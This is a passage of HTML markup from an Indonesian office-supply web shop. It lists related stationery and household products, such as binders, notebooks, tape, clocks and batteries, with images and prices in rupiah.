src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.perlengkapankantor.co.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.perlengkapankantor.co.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.perlengkapankantor.co.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.perlengkapankantor.co.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.perlengkapankantor.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.perlengkapankantor.co.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.perlengkapankantor.co.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.perlengkapankantor.co.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.perlengkapankantor.co.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.perlengkapankantor.co.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.perlengkapankantor.co.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.perlengkapankantor.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.perlengkapankantor.co.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.perlengkapankantor.co.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.perlengkapankantor.co.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 